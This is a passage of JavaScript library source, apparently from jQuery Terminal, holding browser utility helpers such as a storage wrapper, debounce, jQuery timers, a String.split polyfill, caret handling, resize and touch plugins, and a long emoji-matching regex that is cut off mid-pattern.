                    c = c.slice(1, c.length);
                }
                if (c.indexOf(nn) === 0) {
                    return c.slice(nn.length, c.length);
                }
            }
            return null;
        }
        function dls(n) {
            return delete localStorage[n];
        }
        function dc(n) {
            return wc(n, '', -1);
        }
        /**
         * Public API
         * $.Storage.set("name", "value")
         * $.Storage.set({"name1":"value1", "name2":"value2", etc})
         * $.Storage.get("name")
         * $.Storage.remove("name")
         */
        if (!hasCookies() && !isLS) {
            localStorage = {};
            $.extend({
                Storage: {
                    set: wls,
                    get: rls,
                    remove: dls
                }
            });
        } else {
            if (isLS) {
                localStorage = window.localStorage;
            }
            $.extend({
                Storage: {
                    set: isLS ? wls : wc,
                    get: isLS ? rls : rc,
                    remove: isLS ? dls : dc
                }
            });
        }
    })();
    // -----------------------------------------------------------------------
    // :: Debounce from Lodash
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    var debounce = (function() {
        var FUNC_ERROR_TEXT = 'Expected a function';
        function isObject(value) {
            var type = typeof value;
            return value != null && (type == 'object' || type == 'function');
        }
        function now() {
            return Date.now();
        }
        return function debounce(func, wait, options) {
            var nativeMax = Math.max,
                nativeMin = Math.min;

            var lastArgs,
                lastThis,
                maxWait,
                result,
                timerId,
                lastCallTime,
                lastInvokeTime = 0,
                leading = false,
                maxing = false,
                trailing = true;

            if (typeof func != 'function') {
                throw new TypeError(FUNC_ERROR_TEXT);
            }
            wait = wait || 0;
            if (isObject(options)) {
                leading = !!options.leading;
                maxing = 'maxWait' in options;
                maxWait = maxing ? nativeMax(options.maxWait || 0, wait) : maxWait;
                trailing = 'trailing' in options ? !!options.trailing : trailing;
            }

            function invokeFunc(time) {
                var args = lastArgs,
                    thisArg = lastThis;

                lastArgs = lastThis = undefined;
                lastInvokeTime = time;
                result = func.apply(thisArg, args);
                return result;
            }

            function leadingEdge(time) {
                // Reset any `maxWait` timer.
                lastInvokeTime = time;
                // Start the timer for the trailing edge.
                timerId = setTimeout(timerExpired, wait);
                // Invoke the leading edge.
                return leading ? invokeFunc(time) : result;
            }

            function remainingWait(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime,
                    timeWaiting = wait - timeSinceLastCall;

                return maxing
                    ? nativeMin(timeWaiting, maxWait - timeSinceLastInvoke)
                    : timeWaiting;
            }

            function shouldInvoke(time) {
                var timeSinceLastCall = time - lastCallTime,
                    timeSinceLastInvoke = time - lastInvokeTime;

                // Either this is the first call, activity has stopped and we're at the
                // trailing edge, the system time has gone backwards and we're treating
                // it as the trailing edge, or we've hit the `maxWait` limit.
                return (lastCallTime === undefined || (timeSinceLastCall >= wait) ||
                        (timeSinceLastCall < 0) || (maxing && timeSinceLastInvoke >= maxWait));
            }

            function timerExpired() {
                var time = now();
                if (shouldInvoke(time)) {
                    return trailingEdge(time);
                }
                // Restart the timer.
                timerId = setTimeout(timerExpired, remainingWait(time));
            }

            function trailingEdge(time) {
                timerId = undefined;

                // Only invoke if we have `lastArgs` which means `func` has been
                // debounced at least once.
                if (trailing && lastArgs) {
                    return invokeFunc(time);
                }
                lastArgs = lastThis = undefined;
                return result;
            }

            function cancel() {
                if (timerId !== undefined) {
                    clearTimeout(timerId);
                }
                lastInvokeTime = 0;
                lastArgs = lastCallTime = lastThis = timerId = undefined;
            }

            function flush() {
                return timerId === undefined ? result : trailingEdge(now());
            }

            function debounced() {
                var time = now(),
                    isInvoking = shouldInvoke(time);

                lastArgs = arguments;
                lastThis = this;
                lastCallTime = time;

                if (isInvoking) {
                    if (timerId === undefined) {
                        return leadingEdge(lastCallTime);
                    }
                    if (maxing) {
                        // Handle invocations in a tight loop.
                        timerId = setTimeout(timerExpired, wait);
                        return invokeFunc(lastCallTime);
                    }
                }
                if (timerId === undefined) {
                    timerId = setTimeout(timerExpired, wait);
                }
                return result;
            }
            debounced.cancel = cancel;
            debounced.flush = flush;
            return debounced;
        };
    })();
    // -----------------------------------------------------------------------
    // :: jQuery Timers
    // -----------------------------------------------------------------------
    var jQuery = $;
    /* istanbul ignore next */
    (function($) {
        jQuery.fn.extend({
            everyTime: function(interval, label, fn, times, belay) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, times, belay);
                });
            },
            oneTime: function(interval, label, fn) {
                return this.each(function() {
                    jQuery.timer.add(this, interval, label, fn, 1);
                });
            },
            stopTime: function(label, fn) {
                return this.each(function() {
                    jQuery.timer.remove(this, label, fn);
                });
            }
        });

        jQuery.extend({
            timer: {
                guid: 1,
                global: {},
                regex: /^([0-9]+)\s*(.*s)?$/,
                powers: {
                    // Yeah this is major overkill...
                    'ms': 1,
                    'cs': 10,
                    'ds': 100,
                    's': 1000,
                    'das': 10000,
                    'hs': 100000,
                    'ks': 1000000
                },
                timeParse: function(value) {
                    if (value === undefined || value === null) {
                        return null;
                    }
                    var result = this.regex.exec(value.toString().trim());
                    if (result[2]) {
                        var num = parseInt(result[1], 10);
                        var mult = this.powers[result[2]] || 1;
                        return num * mult;
                    } else {
                        return value;
                    }
                },
                add: function(element, interval, label, fn, times, belay) {
                    var counter = 0;

                    if (typeof label === 'function') {
                        if (!times) {
                            times = fn;
                        }
                        fn = label;
                        label = interval;
                    }

                    interval = jQuery.timer.timeParse(interval);

                    if (typeof interval !== 'number' ||
                        isNaN(interval) ||
                        interval <= 0) {
                        return;
                    }
                    if (times && times.constructor !== Number) {
                        belay = !!times;
                        times = 0;
                    }

                    times = times || 0;
                    belay = belay || false;

                    if (!element.$timers) {
                        element.$timers = {};
                    }
                    if (!element.$timers[label]) {
                        element.$timers[label] = {};
                    }
                    fn.$timerID = fn.$timerID || this.guid++;

                    var handler = function() {
                        if (belay && handler.inProgress) {
                            return;
                        }
                        handler.inProgress = true;
                        if ((++counter > times && times !== 0) ||
                            fn.call(element, counter) === false) {
                            jQuery.timer.remove(element, label, fn);
                        }
                        handler.inProgress = false;
                    };

                    handler.$timerID = fn.$timerID;

                    if (!element.$timers[label][fn.$timerID]) {
                        element.$timers[label][fn.$timerID] = setInterval(handler, interval);
                    }

                    if (!this.global[label]) {
                        this.global[label] = [];
                    }
                    this.global[label].push(element);

                },
                remove: function(element, label, fn) {
                    var timers = element.$timers, ret;

                    if (timers) {

                        if (!label) {
                            for (var lab in timers) {
                                if (timers.hasOwnProperty(lab)) {
                                    this.remove(element, lab, fn);
                                }
                            }
                        } else if (timers[label]) {
                            if (fn) {
                                if (fn.$timerID) {
                                    clearInterval(timers[label][fn.$timerID]);
                                    delete timers[label][fn.$timerID];
                                }
                            } else {
                                for (var _fn in timers[label]) {
                                    if (timers[label].hasOwnProperty(_fn)) {
                                        clearInterval(timers[label][_fn]);
                                        delete timers[label][_fn];
                                    }
                                }
                            }

                            for (ret in timers[label]) {
                                if (timers[label].hasOwnProperty(ret)) {
                                    break;
                                }
                            }
                            if (!ret) {
                                ret = null;
                                delete timers[label];
                            }
                        }

                        for (ret in timers) {
                            if (timers.hasOwnProperty(ret)) {
                                break;
                            }
                        }
                        if (!ret) {
                            element.$timers = null;
                        }
                    }
                }
            }
        });
        if (/(msie) ([\w.]+)/.exec(navigator.userAgent.toLowerCase())) {
            $(window).one('unload', function() {
                var global = jQuery.timer.global;
                for (var label in global) {
                    if (global.hasOwnProperty(label)) {
                        var els = global[label], i = els.length;
                        while (--i) {
                            jQuery.timer.remove(els[i], label);
                        }
                    }
                }
            });
        }
    })(jQuery);
    // -----------------------------------------------------------------------
    // :: CROSS BROWSER SPLIT
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    (function(undef) {
        // prevent double include

        if (!String.prototype.split.toString().match(/\[native/)) {
            return;
        }

        var nativeSplit = String.prototype.split,
        compliantExecNpcg = /()??/.exec("")[1] === undef, // NPCG: nonparticipating capturing group
        self;

        self = function(str, separator, limit) {
            // If `separator` is not a regex, use `nativeSplit`
            if (Object.prototype.toString.call(separator) !== "[object RegExp]") {
                return nativeSplit.call(str, separator, limit);
            }
            var output = [],
            flags = (separator.ignoreCase ? "i" : "") +
                (separator.multiline  ? "m" : "") +
                (separator.extended   ? "x" : "") + // Proposed for ES6
                (separator.sticky     ? "y" : ""), // Firefox 3+
                lastLastIndex = 0,
            // Make `global` and avoid `lastIndex` issues by working with a copy
            separator2, match, lastIndex, lastLength;
            separator = new RegExp(separator.source, flags + "g");
            str += ""; // Type-convert
            if (!compliantExecNpcg) {
                // Doesn't need flags gy, but they don't hurt
                separator2 = new RegExp("^" + separator.source + "$(?!\\s)", flags);
            }
            /* Values for `limit`, per the spec:
             * If undefined: 4294967295 // Math.pow(2, 32) - 1
             * If 0, Infinity, or NaN: 0
             * If positive number: limit = Math.floor(limit); if (limit > 4294967295) limit -= 4294967296;
             * If negative number: 4294967296 - Math.floor(Math.abs(limit))
             * If other: Type-convert, then use the above rules
             */
            // ? Math.pow(2, 32) - 1 : ToUint32(limit)
            limit = limit === undef ? -1 >>> 0 : limit >>> 0;
            while (match = separator.exec(str)) {
                    // `separator.lastIndex` is not reliable cross-browser
                    lastIndex = match.index + match[0].length;
                    if (lastIndex > lastLastIndex) {
                        output.push(str.slice(lastLastIndex, match.index));
                        // Fix browsers whose `exec` methods don't consistently return `undefined` for
                        // nonparticipating capturing groups
                        if (!compliantExecNpcg && match.length > 1) {
                            match[0].replace(separator2, function() {
                                for (var i = 1; i < arguments.length - 2; i++) {
                                    if (arguments[i] === undef) {
                                        match[i] = undef;
                                    }
                                }
                            });
                        }
                        if (match.length > 1 && match.index < str.length) {
                            Array.prototype.push.apply(output, match.slice(1));
                        }
                        lastLength = match[0].length;
                        lastLastIndex = lastIndex;
                        if (output.length >= limit) {
                            break;
                        }
                    }
                    if (separator.lastIndex === match.index) {
                        separator.lastIndex++; // Avoid an infinite loop
                    }
                }
            if (lastLastIndex === str.length) {
                if (lastLength || !separator.test("")) {
                    output.push("");
                }
            } else {
                output.push(str.slice(lastLastIndex));
            }
            return output.length > limit ? output.slice(0, limit) : output;
        };

        // For convenience
        String.prototype.split = function(separator, limit) {
            return self(this, separator, limit);
        };

        return self;

    })();
    // -----------------------------------------------------------------------
    // :: jQuery Caret
    // -----------------------------------------------------------------------
    /* istanbul ignore next */
    $.fn.caret = function(pos) {
        var target = this[0];
        var isContentEditable = target.contentEditable === 'true';
        //get
        if (arguments.length === 0) {
            //HTML5
            if (window.getSelection) {
                //contenteditable
                if (isContentEditable) {
                    if (!this.is(':focus')) {
                        target.focus();
                    }
                    var range1 = window.getSelection().getRangeAt(0),
                    range2 = range1.cloneRange();
                    range2.selectNodeContents(target);
                    range2.setEnd(range1.endContainer, range1.endOffset);
                    return range2.toString().length;
                }
                //textarea
                return target.selectionStart;
            }
            //IE<9
            if (document.selection) {
                target.focus();
                //contenteditable
                if (isContentEditable) {
                    var range1 = document.selection.createRange(),
                    range2 = document.body.createTextRange();
                    range2.moveToElementText(target);
                    range2.setEndPoint('EndToEnd', range1);
                    return range2.text.length;
                }
                //textarea
                var pos = 0,
                range = target.createTextRange(),
                range2 = document.selection.createRange().duplicate(),
                bookmark = range2.getBookmark();
                range.moveToBookmark(bookmark);
                while (range.moveStart('character', -1) !== 0) pos++;
                return pos;
            }
            //not supported
            return 0;
        }
        //set
        if (pos === -1)
            pos = this[isContentEditable? 'text' : 'val']().length;
        //HTML5
        if (window.getSelection) {
            //contenteditable
            if (isContentEditable) {
                if (!this.is(':focus')) {
                    target.focus();
                }
                var selection = window.getSelection();
                selection.collapse(selection.focusNode, pos);
            }
            //textarea
            else
                target.setSelectionRange(pos, pos);
        }
        //IE<9
        else if (document.body.createTextRange) {
            var range = document.body.createTextRange();
            range.moveToElementText(target);
            range.moveStart('character', pos);
            range.collapse(true);
            range.select();
        }
        if (!isContentEditable && !this.is(':focus')) {
            target.focus();
        }
        return pos;
    };
    /* eslint-enable */
    // -----------------------------------------------------------------------
    // :: callback based event handler plugin generator
    // -----------------------------------------------------------------------
    function make_callback_plugin(options) {
        var factory_settings = $.extend({
            init: $.noop,
            destroy: $.noop,
            name: 'event'
        }, options);
        return function(callback, options) {
            var trigger = arguments.length === 0;
            var unbind = arguments[0] === "unbind";
            if (!trigger && !unbind && !is_function(callback)) {
                throw new Error('Invalid argument, it need to a function or string ' +
                                '"unbind" or no arguments.');
            }
            if (unbind) {
                callback = is_function(arguments[1]) ? arguments[1] : null;
            }
            var data_name = 'callbacks_' + factory_settings.name;
            return this.each(function() {
                var $this = $(this);
                var callbacks;
                function handler(arg) {
                    callbacks.fireWith($this, [arg]);
                }
                if (trigger || unbind) {
                    callbacks = $this.data(data_name);
                    if (trigger) {
                        callbacks && callbacks.fire();
                    } else {
                        if (callback && callbacks) {
                            callbacks.remove(callback);
                            if (!callbacks.has()) {
                                callbacks = null;
                            }
                        } else {
                            callbacks = null;
                        }
                        if (!callbacks) {
                            $this.removeData(data_name);
                            factory_settings.destroy.call(this, handler, options);
                        }
                    }
                } else if ($this.data(data_name)) {
                    $(this).data(data_name).add(callback);
                } else {
                    callbacks = $.Callbacks();
                    callbacks.add(callback);
                    $this.data(data_name, callbacks);
                    factory_settings.init.call(this, handler, options);
                }
            });
        };
    }
    // -----------------------------------------------------------------------
    // :: Cross-browser resize element plugin using sentinel iframe or
    // :: resizeObserver
    // -----------------------------------------------------------------------
    $.fn.resizer = make_callback_plugin({
        name: 'resize',
        init: function(handler, options) {
            var settings = $.extend({
                prefix: ''
            }, options);
            var $this = $(this);
            var resizer;
            var first = true;
            if ($this.is('body')) {
                $(window).on('resize.resizer', handler);
            } else if (window.ResizeObserver) {
                resizer = new ResizeObserver(function() {
                    if (!first) {
                        setTimeout(handler, 0);
                    }
                    first = false;
                });
                resizer.observe(this);
                $this.data('observer', resizer);
            } else {
                var iframe = $('<iframe/>').addClass(settings.prefix + 'resizer')
                    .appendTo(this)[0];
                $(iframe.contentWindow).on('resize', handler);
            }
        },
        destroy: function() {
            var $this = $(this);
            if (window.ResizeObserver) {
                var observer = $this.data('observer');
                if (observer) {
                    observer.unobserve(this);
                    $this.removeData('observer');
                }
            } else {
                var iframe = $this.find('> iframe[class$="resizer"]');
                if (iframe.length) {
                    // just in case of memory leaks in IE
                    $(iframe[0].contentWindow).off('resize').remove();
                    iframe.remove();
                } else if ($this.is('body')) {
                    $(window).off('resize.resizer');
                }
            }
        }
    });
    // -----------------------------------------------------------------------
    // :: Mobile friendly scroll that work without scrollbar (for less)
    // -----------------------------------------------------------------------
    $.fn.touch_scroll = make_callback_plugin({
        name: 'touch',
        init: function(handler) {
            var origin;
            var previous;
            $(this).on('touchstart.scroll', function(e) {
                e = e.originalEvent;
                if (e.target.tagName.toLowerCase() !== 'a' && e.touches.length === 1) {
                    previous = origin = e.touches[0];
                }
            }).on('touchmove.scroll', function(e) {
                e = e.originalEvent;
                if (origin && e.touches.length === 1) {
                    var current = e.touches[0];
                    var ret = handler({
                        origin: origin,
                        previous: previous,
                        current: current
                    });
                    if (ret === false) {
                        e.preventDefault();
                    }
                    previous = current;
                }
            }).on('touchend.scroll', function() {
                if (origin || previous) {
                    origin = previous = null;
                }
            });
        },
        destroy: function() {
            $(this).off('touchstart.scroll touchmove.scroll touchend.scroll');
        }
    });
    // -----------------------------------------------------------------------
    // :: This plugin is used to pause terminal when images and iframes
    // :: are loading
    // -----------------------------------------------------------------------
    $.fn.on_load = function(options) {
        var settings = $.extend({
            error: $.noop,
            load: $.noop,
            done: $.noop
        }, options);
        var defers = [];
        this.find('img,iframe').each(function() {
            var self = $(this);
            var defer = new $.Deferred();
            self.on('load', defer.resolve)
                .on('error', function() {
                    settings.error(self);
                    defer.reject();
                });
            defers.push(defer);
        });
        settings.load(!!defers.length);
        if (defers.length) {
            $.when.apply($, defers).then(function() {
                settings.done(true);
            });
        } else {
            settings.done(false);
        }
        return this;
    };
    // -----------------------------------------------------------------------
    function jquery_resolve(value) {
        var defer = jQuery.Deferred();
        defer.resolve(value);
        return defer.promise();
    }
    // -----------------------------------------------------------------------
    function always(value, callback) {
        if (is_function(value.finally)) {
            return value.finally(callback);
        }
        if (is_function(value.always)) {
            return value.always(callback);
        }
        return value;
    }
    // -----------------------------------------------------------------------
    function unpromise(value, callback, error) {
        if (value !== undefined) {
            if (is_promise(value)) {
                if (is_function(value.done)) {
                    value = value.done(callback);
                } else if (is_function(value.then)) {
                    value = value.then(callback);
                }
                if (is_function(value.catch) && is_function(error)) {
                    value.catch(error);
                }
                return value;
            } else if (value instanceof Array) {
                var promises = value.filter(function(value) {
                    return value && (is_function(value.done) || is_function(value.then));
                });
                if (promises.length) {
                    var result = $.when.apply($, value).then(function() {
                        return callback([].slice.call(arguments));
                    });
                    if (is_function(result.catch)) {
                        result = result.catch(error);
                    }
                    return result;
                }
            }
            // TODO: investigate why it break when called
            //       when value is undefined
            //       when moving this line outside if
            //       it breaks all completion unit tests
            try {
                return callback(value);
            } catch (e) {
                if (is_function(error)) {
                    error(e);
                } else {
                    throw e;
                }
            }
        }
    }
    // -----------------------------------------------------------------------
    // :: helper to allow to execute unpromise with undefined
    // :: this is workaround on the problem above
    // -----------------------------------------------------------------------
    function defined(value) {
        return value === undefined ? true : value;
    }
    // -----------------------------------------------------------------------
    // :: based on https://github.com/zeusdeux/isInViewport
    // :: work only vertically and on dom elements
    // -----------------------------------------------------------------------
    $.fn.is_fully_in_viewport = (function() {
        function is_visible(node, container) {
            var box = node.getBoundingClientRect();
            var viewport = container[0].getBoundingClientRect();
            var top = box.top - viewport.top;
            var bottom = box.bottom - viewport.top;
            var height = container.height();
            return bottom > 0 && top <= height;
        }
        if (root.IntersectionObserver) {
            return function(container) {
                var node = this[0];
                var defer = jQuery.Deferred();
                var item_observer = new root.IntersectionObserver(function(entries) {
                    defer.resolve(entries[0].isIntersecting && entries[0].ratio === 1);
                    item_observer.unobserve(node);
                }, {
                    root: container[0]
                });
                item_observer.observe(node);
                return defer.promise();
            };
        } else {
            return function(container) {
                return jquery_resolve(is_visible(this[0], container));
            };
        }
    })();
    // -------------------------------------------------------------------------
    /* eslint-disable */
    var entity_re = /(&(?:[a-z\d]+|#\d+|#x[a-f\d]+);)/i;
    var space_re = /\s/;
    // regex that match single character at begining and folowing combine character
    // https://en.wikipedia.org/wiki/Combining_character
    var combine_chr_re = /(.(?:[\u0300-\u036F]|[\u1AB0-\u1abE]|[\u1DC0-\u1DF9]|[\u1DFB-\u1DFF]|[\u20D0-\u20F0]|[\uFE20-\uFE2F])+)/;
    // source: https://mathiasbynens.be/notes/javascript-unicode
    var astral_symbols_re = /([\uD800-\uDBFF][\uDC00-\uDFFF])/;
    // source: https://github.com/mathiasbynens/emoji-regex
    var emoji_re = /(\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F\u200D[\u2640\u2642]|(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642])|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E-\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDF])\u200D[\u2640\u2642])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC69(?:\uD83C[\uDFFB-\uDFFF])|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1